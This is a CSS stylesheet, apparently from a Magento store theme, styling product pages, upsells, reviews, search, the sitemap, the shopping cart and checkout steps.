.add-to-box  .or{ display:none;}
.row-product{ border-bottom:1px solid #e5e5e5; padding:15px 0; margin-bottom:20px; overflow:hidden; width:100%;}
.row-product .no-rating{float:left; background:url(../images/marker-reviews.gif) left 4px no-repeat; padding-left:22px;}
.row-product .no-rating a { text-decoration:underline; color:#3a3a3a;}
.row-product .no-rating a:hover{ text-decoration:none; color:#1a1a1a;}
.row-product .email-friend {background:url(../images/marker-email.gif) left 4px no-repeat; padding-left:27px; float:right;}
.row-product .email-friend a{ text-decoration:underline; color:#3a3a3a;}
.row-product .email-friend a:hover{ text-decoration:none; color:#1a1a1a;}
/* Product Options */
.product-options { overflow:hidden; margin:10px 0 18px; }
.product-options .qty-holder { display:block; padding-top:10px; }
.product-options dl dt{ display:block;}
.product-options dt label { font-weight:bold; display:inline-block; color:#000000; padding-bottom:3px; }
.product-options dt label em { float:right; color:#1a1a1a;}
.product-options dt .qty-holder { float:right; }
.product-options dt .qty-holder label { vertical-align:middle; }
.product-options dt .qty-disabled { background:none; border:0; padding:3px; color:#000; }
.product-options dd { margin:0px 0 10px 0; display:block; width:100%; float:left;}
.product-options dl.last dd.last {}
.product-options .input-box { }
.product-options dd input.input-text { width:98%; }
.product-options dd input.datetime-picker { width:150px; }
.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }
.product-options dd textarea { width:98%; height:8em; }
.product-options dd select { width:100%; }
.product-options .options-list {}
.product-options .options-list li { padding-top:10px; }
.product-options .options-list li:first-child { padding-top:0; }
.product-options .options-list li label { display:inline-block; }
.product-options .options-list input.radio { float:left;  margin:2px 0 0 0; }
.product-options .options-list input.checkbox { float:left; margin:3px -20px 0 0; }
.product-options .options-list .label { display:block; margin-left:20px; }
.product-options ul.validation-failed { padding:0 7px; }
.product-options p.required { padding:5px 0 0; overflow:hidden; width:100%; text-align:left; font-size:12px; color:#1a1a1a; }
.product-shop { position:relative; }
.product-shop .price-box.map-info a {float:none; clear:left; padding:0 !important; margin-bottom:3px;}
.add-to-cart {border-top:1px solid #e5e5e5; width:100%; padding:10px 0;}
.add-to-cart button.button > span	{ font-size:14px; line-height:30px; height:32px; }

.product-view .product-options-bottom {}
.product-view .product-options-bottom .add-to-links {clear:left; margin:0px !important; }
.product-view .product-options-bottom .price-box { float:none; display:block; padding:0; margin-right: 0 !important; overflow:hidden; }
.product-view .product-options-bottom .price-box .regular-price { display:none; }
.product-view .product-options-bottom .price-box .price-as-configured { font-size:22px; line-height:27px; }
.product-view .product-options-bottom .price-box .price-as-configured .price { font-weight:normal; }
.product-view .product-options-bottom .add-to-cart {margin-top: 10px;}
.product-view .product-shop .price-box {float:left; margin:0 25px 10px 0;}

.row-product .addthis_toolbox { border-top: 1px solid #E5E5E5; border-bottom:0; padding-bottom:0; padding-top:15px; width: 100%; overflow: hidden;}
.review-product-list .row-product .addthis_toolbox {margin-top: 15px; float: left;  width: 100%;}
.addthis_toolbox { border-bottom: 1px solid #E5E5E5;  padding-bottom: 15px;}
.addthis_mini_style .addthis_button_pinterest_pinit {margin-top:-1px; }
.addthis_mini_style .addthis_button_pinterest_pinit span {height:20px;}


/* Grouped Product */
.product-view .grouped-items-table {}
.product-view{ position:relative;}
.messege-product{ background:#FAFAEC; border:1px solid #FCD344;
    border-radius: 0 0 3px 3px;
    color:#1a1a1a;
    font-size: 12px;
    font-weight: bold;
    left: 50%;
    margin-left: -220px;
    padding:9px 60px 9px 60px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 333px;
    z-index: 999; display:none;}
.messege-product.none-messege{ display:block;}
.messege-product button:hover{ background-position:0 -9px; cursor:pointer;}
.messege-product button {
    background: url(../images/remove-popup-2.png) no-repeat  0 0;
    border: medium none;
    height: 9px;
    position: absolute;
    right: 20px;
    top:12px;
    width: 9px;
    z-index: 9999;
}
#review-form .form-list .input-box {width: auto;}
#review-form .form-list input.input-text,
#review-form .form-list textarea {width: 100%;}
#review-form td.value {text-align: center;}
/* Block: Description */
.product-view .box-description {}

/* Block: Additional */
.product-view .box-additional {}
.product-view .box-additional .data-table td.label, 
.product-view .box-additional .data-table th.label {padding-left:10px;}
#product-review-table {margin-bottom:10px;}

/* Block: Upsell */
.box-up-sell { border:1px solid #ededed; padding:20px; background:#fbfbfb; overflow:hidden;}
.box-up-sell h2{ font-weight:600; font-size:14px; text-transform:uppercase; color:#383737;font-family: 'Open Sans',sans-serif; margin-bottom:20px;}
.box-up-sell ul li .product-image {margin-bottom:15px; display: block;}
.box-up-sell ul li .product-image img {max-width: 100%;}
.box-up-sell .product-name { margin-bottom:10px; }
.box-up-sell .no-rating{ width:100%; overflow:hidden;}
.box-up-sell .price-from{ float:left; margin-right:10px; color:#1a1a1a;}
.box-up-sell .price-to{color:#1a1a1a;}
.box-up-sell .no-rating a{ display:block;}
.box-up-sell .product-name a { text-decoration:none; }
.box-up-sell ul{ margin-left:0px;}
.products-ups.jcarousel-list  .last {margin-right:25px;}
.box-up-sell ul li{ float:left; width:207px!important; border:1px solid #ededed; background:#fff; margin-right:25px; padding:25px;}
.box-up-sell ul li.last {margin-right:0;}
.box-up-sell ul li .no-rating{ margin-bottom:0; margin-top:0px; }
.box-up-sell .price-box { margin:0;display:block; overflow:hidden;} 
.box-up-sell .price-box .regular-price { float:none; }
.box-up-sell .price-box .minimal-price span{ color:#1a1a1a; font-size:15px; font-weight:normal;}
.box-up-sell ul li .no-rating a{ color:#333;}
.box-up-sell ul li .no-rating a:hover{ color:#1a1a1a;}
.box-up-sell ul li:first-child{ margin-left:0}
.box-up-sell .products-grid td { margin-right:11px; width:204px; }
.box-up-sell .rating-box {float:none; margin:0 0 5px;}
.box-up-sell .box-tags .product-tags {overflow:hidden; margin-bottom:25px;}
.box-up-sell .box-tags .product-tags li {display:inline; text-transform:capitalize; background:url(../images/line-2.gif) no-repeat 100% 3px; padding:0 10px 0 0px; margin:0 10px 0 0;}
.box-up-sell .box-tags .product-tags li.first {padding-left:0px;}
.box-up-sell .box-tags .product-tags li.last {background:none;}

.box-up-sell .jcarousel-clip {overflow:hidden;width:828px;}
.box-up-sell .jcarousel-prev,
.box-up-sell .jcarousel-next {display:block;position:absolute;height:31px;width:31px; top:20px; cursor:pointer;}
.box-up-sell .jcarousel-prev {right:56px;background:url(../images/upsell-btn.gif) 0 -31px no-repeat;}
.box-up-sell .jcarousel-prev.jcarousel-prev-disabled {cursor:default;background-position: 0 0;}
.box-up-sell .jcarousel-next {right:20px;background:url(../images/upsell-btn.gif) right -31px no-repeat;}
.box-up-sell .jcarousel-next.jcarousel-next-disabled {cursor:default;background-position: right 0;}

/* Block: Tags */
.product-view .box-tags {}
.product-view .box-tags h3 {font-size:10px; line-height:normal; margin-bottom:12px;}
.product-view .box-tags .form-add label { display:block; font-size:12px; font-weight:bold; color:#7d7d7d; margin-bottom:15px; clear:both; padding-top:10px; }
.tags-list{ padding-top:10px;}
.my-tag-edit .btn-remove{ float:right; margin: 5px 0 0 5px;}
.my-tag-edit{ display:inline-block;}
#my-tags-table .add-to-links{ margin-top:10px;}
.product-view .box-tags .form-add .input-box { 
	float:left; 
	 width:100%; 
	 padding-left:32px;
	 background:url(../images/tag.png) left top no-repeat;
	 moz-box-sizing:border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	 box-sizing: border-box;
	}
.product-view .box-tags .form-add input.input-text {width:100%;border:1px solid #d4d4d4; background:#fcfcfc; }
.product-view .box-tags .form-add button.button {margin-left: 32px; margin-top: 10px;}
.product-view .box-tags .form-add p { clear:both; }
.box-collateral.box-tags .note{ color:#1a1a1a; margin-bottom:15px; padding-top:5px; }

.video,
.map-content  {height:100%; position:relative; padding-bottom:56.25%; overflow:hidden; }
.video iframe {height:100%;width:100%; position:absolute; left:0; top:0;}

.map-content { margin-bottom:30px; padding-bottom:50%;  }
.map-content figure iframe {border:none; height:100%;width:100%; position:absolute; left:0; top:0;}

/* Block: Reviews */
.product-view .box-reviews {}
.product-view .box-reviews .form-add {}

/*** My Recent Reviews **/
.dashboard #my_recent_reviews li {padding-bottom:7px;}
.dashboard #my_recent_reviews li .ratings {margin:0px 0 5px 0;}
.dashboard #my_recent_reviews li .ratings strong {margin:0 5px 0 0;}
.dashboard #my_recent_reviews li .ratings .rating-box {margin:0; }
.dashboard #my_recent_reviews li .details .product-name {margin-bottom:3px;}

/* Send a Friend */
.send-friend {}
.send-friend .buttons-set button.button {margin-left:10px;}
#product_sendtofriend_form #sender_message{ margin-bottom:20px; resize:none; min-width:304px; max-width:373px; width:373px;}
#product_sendtofriend_form .buttons-set{ padding-top:15px;}
#product_sendtofriend_form .form-list .field {float: left;width: 361px;}
#product_sendtofriend_form .form-list .additional-row > div{width:380px;}
#product_sendtofriend_form .form-list .fields .field:first-child {float: left;width:402px;}
#product_sendtofriend_form  .form-list .fields .field input.input-text{width: 373px;}
#product_sendtofriend_form  .buttons-set {text-align:center;}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name { font-size:14px; font-weight:normal; }
.product-name a {}

/* Product Tags */
.tags-list li { display:inline; font-size:15px; line-height:normal; margin-right:10px; }

/* Advanced Search */
.advanced-search {}
.advanced-search-amount {margin-bottom:5px;}
.advanced-search-summary {padding:15px 0;}
.advanced-search .form-list select {width:340px;}
.advanced-search .form-list label {float:none;}
.catalogsearch-advanced-index #advanced-search-list li.even label {display:block; width:100%;}
.form-adv-search{ border:1px solid #ececec; background:url(../images/media/bg-adv-search.gif) left  bottom no-repeat #fff; padding:11px 20px 20px 20px}
.form-adv-search .fieldset{ border:none; background:none; margin:0; padding:0 0 0 0;}
.form-adv-search .fieldset h2{ font-size:12px; text-transform:uppercase; color:#1a1a1a; padding:8px 0 5px 0;}
.catalogsearch-advanced-index .col-main{ padding-top:17px;}
.form-adv-search .page-title{ border-bottom:1px solid #e6e6e6; padding-bottom:9px;}
.form-adv-search .fieldset .form-list input.input-text {width:495px;}
.form-adv-search .fieldset .form-list .input-range input.input-text {width:100px!important;}
.input-range small{ color:#b1b1b1;}
.form-adv-search select.multiselect option {border-bottom:none;padding:2px 5px; color:#7e7e7e; padding-top:1px; padding-bottom:1px;}
.form-adv-search .multiselect{ padding:5px; height:94px;}
.form-adv-search .buttons-set{ padding:12px 0 0 0; margin-top:0}
.form-adv-search .buttons-set button.button { float:left;}
.form-adv-search .form-list select {width:500px;}

/* cms-about-magento-demo-store */
.cms-about-magento-demo-store .page-head {margin: 0 0 10px;padding:5px 0 8px;}
.cms-about-magento-demo-store .page-head h2{ text-transform:uppercase; font-weight:600; font-size:18px; color:#383737;font-family: 'Open Sans', sans-serif;}

.cms-about-magento-demo-store .about-col-1,
.cms-about-magento-demo-store .about-col-2,
.cms-about-magento-demo-store .about-col-3 { 
	float:left;
	padding:214px 29px 27px 29px;
	moz-box-sizing:border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	 box-sizing: border-box;
	 width:32%;
	 margin-left:2%;
}
.cms-about-magento-demo-store .about-col-1 {margin-left:0;}

.cms-about-magento-demo-store .about-col-1{ background:url(../images/media/about-11.png) center top no-repeat #f9f9f9; position:relative; z-index:10}
.cms-about-magento-demo-store .about-col-2{ background:url(../images/media/about-22.png) center top no-repeat #f9f9f9; position:relative;}
.cms-about-magento-demo-store .about-col-3{ background:url(../images/media/about-33.png) center top no-repeat #f9f9f9;}

.cms-about-magento-demo-store .about-col-1 h3,
.cms-about-magento-demo-store .about-col-2 h3,
.cms-about-magento-demo-store .about-col-3 h3{ font-size:12px; text-transform:uppercase; color:#1a1a1a; margin-bottom:12px;}
.cms-about-magento-demo-store .about-col-1 p,
.cms-about-magento-demo-store .about-col-2 p,
.cms-about-magento-demo-store .about-col-3 p{ font-size:12px;color:#1a1a1a; line-height:18px; color:#7c7c7c; margin-bottom:0;}

.cms-about-magento-demo-store .about-col-4,
.cms-about-magento-demo-store .about-col-5,
.cms-about-magento-demo-store .about-col-6 { float:left; width:32%;	 margin-left:2%; }
.cms-about-magento-demo-store .about-col-4 {margin-left:0;}

.cms-about-magento-demo-store .about-col-4 h4,
.cms-about-magento-demo-store .about-col-5 h4,
.cms-about-magento-demo-store .about-col-6 h4{ font-size:12px; text-transform:uppercase; color:#383737; padding-bottom:16px; margin-bottom:14px; border-bottom:1px solid #e6e6e6;}
.cms-about-magento-demo-store .about-col-4 p,
.cms-about-magento-demo-store .about-col-5 p,
.cms-about-magento-demo-store .about-col-6 p{ font-size:12px;color:#1a1a1a; line-height:18px; color:#7c7c7c; margin-bottom:0;}
.cms-about-magento-demo-store .about-col-4 ul,
.cms-about-magento-demo-store .about-col-5 ul,
.cms-about-magento-demo-store .about-col-6 ul { list-style:none; padding:25px 0 12px 10%; margin:0 0 0 0;}
.cms-about-magento-demo-store .about-col-4 ul li,
.cms-about-magento-demo-store .about-col-5 ul li,
.cms-about-magento-demo-store .about-col-6 ul li{ 
	list-style:none; 
	font-size:12px; 
	font-style:italic; 
	color:#373737; 
	padding:0 0 9px 26px;
	background: url("../images/marker-list-about.png") no-repeat scroll left 4px transparent;
}

.cms-about-magento-demo-store .about-col-7 h4{ font-size:12px; text-transform:uppercase; color:#383737; padding-bottom:16px; margin-bottom:14px; border-bottom:1px solid #e6e6e6;}
.cms-about-magento-demo-store .about-col-7 p{ font-size:12px;color:#1a1a1a; line-height:18px; color:#7c7c7c; margin-bottom:0;}
.about-padd{ padding-bottom:25px;}
.about-padd-2{ padding-bottom:30px;}
/* customer-service */
.custom-servis-ul,
.custom-servis-ul ul{list-style:none; padding:0!important; margin:0!important;}
.custom-servis-ul ul li{ border-bottom:none; padding:5px 5px 5px 5px; margin-bottom:3px; padding-left:23px; color:#7c7c7c; font-weight:bold;}
.custom-servis-ul li {	border-bottom:1px solid #e5e5e5;list-style:none;margin-bottom:20px;padding-bottom:10px;}
.custom-servis-ul li h3 {
	background:url(../images/icos-set.png) 0 0 no-repeat;
	font-size:13px;
	line-height:16px;
	color:#1a1a1a;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:13px;
	padding: 2px 0 8px 46px;
}
.custom-servis-ul li.item-2 h3 {background-position: 0 -124px;}
.custom-servis-ul li.item-3 h3 {background-position: 0 -253px;}
.custom-servis-ul li.item-4 h3 {background-position: 0 -377px;}
.custom-servis-ul li.item-5 h3 {background-position: 0 -501px;}
.custom-servis-ul li.item-6 h3 {background-position: 0 -638px;}
.custom-servis-ul li.item-7 h3 {background-position: 0 -764px;}

.custom-servis-ul li p{ font-size:12px; color:#8a8989; line-height:18px; margin-bottom:10px;}
/* Sitemap */
.page-sitemap .links { text-align:right; margin:0 8px -47px 0; overflow:hidden; }
.page-sitemap .links a span{display:inline-block; padding-right:29px;}
.page-sitemap .sitemap { margin:12px 0 30px; display:inline-block;  }
.page-sitemap .sitemap a {}
.page-sitemap .page-title {margin-bottom:25px;}
.page-sitemap .sitemap li { margin:3px 0; }
.page-sitemap .sitemap li a{text-decoration:none; font-size:12px; text-transform:uppercase; font-weight:normal;padding-left:14px;}
.page-sitemap .sitemap li.level-0 { background:url(../images/marker-5.gif) 0 6px no-repeat; margin:10px 0 0; font-weight:bold; }
.page-sitemap .sitemap li.level-0 a { text-decoration:none; color:#1a1a1a; font-size:12px; text-transform:uppercase; font-weight:normal;padding-left:14px;}
.page-sitemap .sitemap li a:hover {color:#ccc;}
.page-sitemap .sitemap li {font-size:12px; line-height:18px;}
.page-sitemap .sitemap li.level-1{ padding-left:45px!important; margin-bottom:10px; margin-top:10px; background:none;}
.page-sitemap .sitemap li.level-1 a{ background:none; font-weight:bold; padding-left:0; text-transform:none;}
.page-sitemap .sitemap li.level-2 a,
.page-sitemap .sitemap li.level-3 a,
.page-sitemap .sitemap li.level-4 a{ background:none; padding-left:0;text-transform:none;}
.page-sitemap .sitemap li.level-2{ padding-left:60px!important;}
.page-sitemap .sitemap li.level-3{ padding-left:75px!important;}
.page-sitemap .sitemap li.level-4{ padding-left:100px!important;}
.page-sitemap .sitemap li a {display:inline-block; text-decoration:none;}

.page-sitemap .pager{ border:1px solid #ececec; margin:5px 0;padding:13px 9px 13px 19px;}
/* RSS */
.rss-title h1 { padding-left:27px; }
.rss-table .link-rss { display:block; line-height:1.35; background-position:0 2px; }
/* ======================================================================================= */
.form-alt li {overflow:hidden; margin-bottom:10px;}

/* Shopping Cart ========================================================================= */
.cart {}
.cart .data-table tfoot .btn-empty > span {
	color:#323232;
	padding-left:17px;
	padding-right:11px;
	border-radius:2px;
	height:31px;
	line-height:31px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1f1f1', endColorstr='#fdfdfd'); /*IE6-9 */
	 background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#fdfdfd)); 
	background: -moz-linear-gradient(top,  #f1f1f1,  #fdfdfd); /*firefox 3.6+ */
	background: -o-linear-gradient(top,  #f1f1f1,  #fdfdfd); /*  Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f1f1f1,  #fdfdfd); /*  IE10+ */
	border-bottom:1px solid #e5e5e5;
	}
.cart .data-table tfoot .btn-empty:hover > span {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2c2c2c', endColorstr='#333333'); /*IE6-9 */
	background: -webkit-gradient(linear, left top, left bottom, from(#2c2c2c), to(#333333));
	background: -moz-linear-gradient(top,  #2c2c2c,  #333333); /*firefox 3.6+ */
	background: -o-linear-gradient(top,  #2c2c2c,  #333333); /*  Opera 11.10+ */
	background: -ms-linear-gradient(top,  #2c2c2c,  #333333); /*  IE10+ */
	color:#fff;
}
.cart .cart-product-block {
	border-bottom:1px solid #e5e5e5;
	position:relative;
	overflow:hidden;
	margin-bottom:20px;
	padding-bottom:20px;
}
.cart .cart-product-block .product-image {float:left; margin-right:20px;}
.cart .cart-product-block .product-description {color:#3a3a3a;overflow:hidden;}
.cart .cart-product-block .product-description .product-name {margin-bottom:11px;}
.cart .cart-product-block .product-description .product-name a {color:#1a1a1a;}
.cart .cart-product-block .product-description .product-name a:hover { text-decoration:underline; }

.cart .cart-edit { margin-bottom:18px; }
.cart .cart-edit a {
	display:inline-block;
	background:url(../images/edit.png) 0 0 no-repeat;
	font-size:12px;
	line-height:15px;
	color:#8a8989;
	text-decoration:none;
	padding: 7px 0 0 41px;
	height:25px;
}
.cart .cart-edit a:hover{ color:#000; background-position:0 -68px;}

.cart .cart-link-wishlist { margin-bottom:13px; }
.cart .cart-price { display:block; margin-bottom:17px; }
.cart .cart-qty { margin-bottom:15px; }
.cart .cart-qty input { text-align:center; }
.cart .cart-qty span { margin-right:10px; }

.cart .cart-table-foot { text-align:right; }
.cart .cart-table-foot .btn-continue {float:left;}

/* Checkout Types */
.cart .checkout-types { float:right; text-align:right; }
.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }
.cart .totals .checkout-types .paypal-or { clear:both; display:block; padding: 0; color:#fff; }
.cart .title-buttons .checkout-types li button.button span {background:#d41224; border-radius:0px; font-size:12px; padding:0 12px; height:31px; line-height:30px;}

/* Shopping Cart Table */
.cart-table .item-msg { font-size:10px; }

/* Shopping Cart Collateral boxes */
.cart .cart-collaterals { padding:25px 0 0px; }
.cart .page-title.title-buttons .checkout-types {padding-top:53px; display:none;}

.cart .crosssell {}
.cart .crosssell .product-name a { text-decoration:none; font-size:12px; line-height:18px;}
.cart .col2-set h2 {
	border-bottom:2px solid #3A3A3A;
	font-size:17px;
	line-height:24px;
	color:#3a3a3a;
	text-transform:uppercase;
	padding: 0 0 8px;
	margin:0 0 15px;
}
.cart .crosssell .product-image { float:left; width:110px; height:110px; border:1px solid #ededed; margin-right:10px; }
.cart .crosssell .product-image:hover{ border:1px solid #1a1a1a;}
.cart .crosssell .product-details { overflow:hidden; }
.cart .crosssell li.item {border-bottom:1px solid #eaeaea; padding: 18px 0; margin: 0; }
.cart .crosssell li.item.last{ margin-bottom:0; padding-bottom:0;}
.cart .crosssell li.item:first-child { padding-top:0; }
.cart .crosssell li.last {border:none;}
.cart .crosssell .product-name {font-family:Arial, Helvetica, sans-serif; font-size:12px;}
.cart .crosssell .product-name {margin-bottom:7px; margin-top:-3px;}
.cart .crosssell .price {font-family:Arial, Helvetica, sans-serif ; font-weight:bold; font-size:12px;}
.cart .crosssell .price-box { display:block; overflow:hidden; padding-bottom:10px;}
.cart .crosssell .price-box .regular-price { float:none; }
.cart .crosssell .price-box .price-label {display:none;}
.cart .crosssell button.btn-cart {float:left;}
.cart .crosssell button.btn-cart span {
	float:none;
	background:none;
	font-size:10px;
	line-height:15px;
	color:#1a1a1a;
	font-weight:bold;
	text-decoration:underline;
	padding:0;
	height:auto;
	border: 0;
}
.cart .crosssell button.btn-cart:hover span { text-decoration:none; }
.cart .crosssell .add-to-links { clear: both; padding-top:10px;}
.cart .crosssell .add-to-links li{ float:left; margin-right:10px;}
#shopping-cart-table .product-image {display:inline-block;}
.cart-table .price { font-weight:bold; color:#1a1a1a;}

.cart .crosssell .link-wishlist {
    background: url(../images/link-wishlist.gif) no-repeat scroll 0 0 transparent;
    display: inline-block;
    height: 14px;
    text-indent: -9999px;
    width: 15px;
}
.cart .crosssell .link-wishlist:hover {background-position: 0 -31px;}

.cart .crosssell .link-compare {background:url(../images/link-compare.gif) 0 0 no-repeat; width:16px; height:14px; text-indent:-9999px; display:inline-block;}
.cart .crosssell .link-compare:hover {background-position: 0 -31px;}

/* Discount Codes & Estimate Shipping and Tax Boxes */

#discount-coupon-form { display:block; margin-bottom:20px;}
.cart .discount,
.cart .shipping {overflow:hidden;}
.cart .discount .discount-form  button.button {margin-bottom:5px; margin-right:5px; clear:right;}
.cart .discount .buttons-set{ padding-left:0; padding: 20px 0 0;}
.cart .discount .buttons-set button.button {float:left; }
.cart .shipping {}
.cart .shipping .buttons-set {padding-left:0px; padding-top:0px;}
.cart .shipping .buttons-set button.button {float:left;}
.cart .discount-form label {margin-bottom:16px; display:block; font-size:13px; line-height:19px; text-transform:uppercase; color:#1a1a1a;}
.cart input,
.cart select { text-align:left; }
.cart select {}
.cart .discount-form .input-box {}
.cart .discount-form .input-box input {width:100%;}
.cart .discount-form .buttons-set {margin:0px 0 0 0; clear:right; overflow:hidden;}
.cart .shipping .form-list .input-box {width:auto;}
.cart .shipping p { font-size:13px; line-height:16px; margin-bottom:12px; text-transform:uppercase; color:#1a1a1a;}
.cart .shipping label {display:block; font-size:12px; line-height:normal; color:#000; margin-bottom:0px; font-weight:bold;}
.cart .shipping .form-list li {margin-bottom:7px;}
.cart .shipping .form-list li input {width:100%;}
.cart .shipping .form-list li select {width:100%;}
.cart .shipping .buttons-set{ margin-top:0; padding-top:15px; padding-bottom:10px;}

/* Shopping Cart Totals */
.cart .totals { background:#3a3a3a;	overflow:hidden;padding:0px 0px 0px 0px;}
.cart .totals table { width:100%; font-size:12px; color:#7f7f7f; margin-bottom:0px; }
.cart .totals table tr{ border-bottom:1px solid #606060;}
.cart .totals table th,
.cart .totals table td { padding:7px 11px; font-size:13px; line-height:17px; color:#fff; text-transform:uppercase; vertical-align:middle; width:50%;  }
.cart .totals table tr td:first-child { }
.cart .totals table strong { font-weight:normal; }
.cart .totals table th { font-weight:bold; }
.cart .totals table tfoot th {}
.cart .totals .price {font-size:22px; line-height:normal; color:#fff; display:inline-block; padding: 0;}
.cart .totals button.button > span {
	font-size:15px;
	padding:0 10px;
	height:49px; 
	line-height:49px;
	}
.cart .totals button.button:hover > span{ }
.checkout-types li {padding-top:15px;}
.checkout-types li:first-child {padding-top:0;}
.checkout-types li a {color:#a6a6a6; text-decoration:underline;}
.checkout-types li a:hover{ text-decoration:none;}
.cart .totals .checkout-types {text-align:center; float:none; padding:15px 11px;}
.cart .totals .checkout-types li a {width:auto;}
/* Options Tool Tip */
.item-options { margin-bottom:16px; padding-left:5px; }
.item-options li {}
.item-options li em { color:#1a1a1a; }
.item-options li em .price { text-decoration:underline; }
.item-options dt {font-weight:bold;}
.item-options dd {padding-left:10px;}
.truncated { padding:5px 0; width:auto; }
.truncated span { cursor:help; }
.truncated .truncated_full_value { display:none; padding-top:5px; top:auto;}
.truncated .truncated_full_value .item-options {
	background:none;
	border:none;
	top:0;
	left:auto;
	position:relative;
	width:auto;
}
/* ======================================================================================= */

/* Checkout ============================================================================== */
.checkout-multishipping-address-newshipping .form-list li.wide input.input-text {width:692px;}
.checkout-multishipping-address-newshipping .form-list select {width:337px;}
/********** < Common Checkout Styles */
/* Shipping and Payment methods */
#checkout-payment-method-load input.input-text {width:200px;}
.sp-methods dt { font-weight:bold; }
.sp-methods .price { font-weight:bold; }
.sp-methods .form-list { padding-left:20px; }
.sp-methods select.month { width:100px; margin-right:10px; }
#payment_form_ccsave  #ccsave_cc_type {width: 206px;}
.sp-methods select.year { width:96px; }
.sp-methods input.cvv { width:3em !important; }

.sp-methods .checkmo-list li { margin:0 0 5px; }
.sp-methods .checkmo-list label { width:135px; padding-right:10px; text-align:right; }
.sp-methods .checkmo-list address { float:left; }

.sp-methods .centinel-logos a { margin-right:3px; }
.sp-methods .centinel-logos img { vertical-align:middle; }

.sp-methods .release-amounts { margin:0.5em 0 1em; }
.sp-methods .release-amounts button { float:left; margin:5px 10px 0 0; }

.please-wait { float:right; margin-right:5px; }
.please-wait img { vertical-align:middle; margin-right:5px; margin-top:-2px; }
.cvv-what-is-this { cursor:help; margin-left:5px; }

/* Tooltip */
.tool-tip { border:1px solid #ddd; background-color:#f6f6f6; padding:5px; position:absolute; z-index:9999; }
.tool-tip .btn-close { text-align:right; }
.tool-tip .btn-close a { display:block; margin:0 0 0 auto; width:9px; height:9px; background:url(../images/btn_remove.gif) 100% 0 no-repeat; text-align:left; text-indent:-999em; overflow:hidden; }
.tool-tip .tool-tip-content { padding:5px; }

/* Gift Messages */
.gift-messages { margin-bottom:10px;}
.gift-messages h3{ font-size:12px; text-transform:uppercase; color:#1a1a1a; padding-top:10px;}
.gift-messages .control label{ color:#000; font-weight:bold;}
#shipping-method-buttons-container{ padding:10px 0 0 0;}
#shipping-method-buttons-container .back-link a{ color:#000;}
#shipping-method-buttons-container .back-link a:hover{ color:#1a1a1a;}
.gift-messages-form { border:1px solid #ddd; background-color:#fbfbfb; padding:10px; }
.gift-messages-form { position:relative; }
.gift-messages-form label { float:none !important; position:static !important; color:#000; font-weight:bold;}
.gift-messages-form h4 {font-size:12px; text-transform:uppercase; color:#1a1a1a; padding-top:10px;}
.gift-messages-form .whole-order {}
.gift-messages-form .item { margin:0 0 10px; }
.gift-messages-form .item .product-img-box { float:left; width:75px; }
.gift-messages-form .item .product-image { margin:0 0 7px; background:#fff; }
.gift-messages-form .item .number { margin:0; font-weight:bold; text-align:center; }
.gift-messages-form .item .details { margin-left:90px; }
.gift-messages-form .item .details .field{ margin-bottom:10px;}
.gift-messages-form .item .details .product-name { font-size:12px; text-transform:uppercase; color:#2f2f2f;}
.gift-messages-form .form-list li.wide textarea {max-width:340px;}
.gift-messages-form  .inner-box .form-list li.wide textarea {max-width:333px;}
#allow-gift-messages-for-order-container .field{ margin-bottom:10px;}

.gift-message-link { display:block; background:url(../images/bkg_collapse.gif) 0 4px no-repeat; padding-left:20px; }
.gift-message-link.expanded { background-position:0 -53px; }
.gift-message-row {}
.gift-message-row .btn-close { float:right; }
.gift-message dt strong { font-weight:bold; }

/* Checkout Agreements */
.checkout-agreements {}
.checkout-agreements li { margin:10px 0; }
.checkout-agreements .agreement-content { border:1px solid #ddd; background-color:#f6f6f6; padding:5px; height:10em; overflow:auto; }
.checkout-agreements .agree { padding:6px; }

/* Centinel */
.centinel {}
.centinel .authentication { border:1px solid #ddd; background:#fff; }
.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }

/* Generic Info Set */
.info-set {}
/********** Common Checkout Styles > */

.checkout-onepage-index .page-title {}
.checkout-onepage-index .col-main {}
.checkout-onepage-index .page-title {margin-bottom:30px;}
.checkout-onepage-index .page-title h1 {border-bottom: 2px solid #3A3A3A;padding-bottom:6px;}

.checkout-onepage-success a {color:#1a1a1a;}
.checkout-onepage-success a:hover {text-decoration:underline;}

/* One Page Checkout */
.block-progress { border:none; margin:60px 0 0 0;}
.block.block-progress .block-title{border-bottom:none;padding:0;margin-bottom:10px;}
.block.block-progress .block-title strong{ padding-left: 0;}
.block.block-progress .block-title .toggle {display: none;}
.block.block-progress .block-content{ padding:0 0 0 0;}
.block.block-progress .block-title span,
.block-progress dt { 
	display:block;
	background: #757575;
	font-size:14px;
	line-height:17px;
	color:#fff;
	text-transform:none;
	margin-bottom:10px;
	padding:9px 10px 11px;
}
.block-progress dt:first-child {border-top:none;}
.block-progress dt.complete a { color:#fff; text-decoration:underline; }
.block-progress dt.complete a:hover { text-decoration:none; }
.block-progress dt.complete .separator{ color:#908f8f; margin: 0 8px; }
.block-progress dt.complete{ position:relative; z-index:999;}
.block-progress dt.complete,
.block-progress dd.complete { padding-bottom:12px; margin-bottom:10px; }
.block-progress dd.complete {
	border:1px solid #e5e5e5;
	color:#8a8989;
	font-style:italic;
	padding:18px 19px 12px 19px;
	margin-bottom:10px;
}
.block-progress dd.complete address{color:#8a8989; font-style:italic;}
.opc {position:relative; }
.opc li.section { margin-bottom:10px; }
.opc p {margin-bottom:5px;}
.opc .buttons-set.disabled button.button { display:none; }
.opc .buttons-set .please-wait { height:21px; line-height:21px; font-size:12px; color:#000; }
.opc .step-title { padding:4px 5px 6px; text-align:right;background:#3a3a3a; }
.opc .step-title .number {
	float:left;
	background:#1a1a1a;
	font-size:17px;
	line-height:21px;
	color:#fff;
	text-align:center;
	margin-right:8px;
	padding: 4px 0 0;
	height:23px;
	width:27px;
	border-radius:13px;
	-moz-border-radius:13px;
	-webkit-border-radius:13px;
	-webkit-background-clip: padding-box;
}
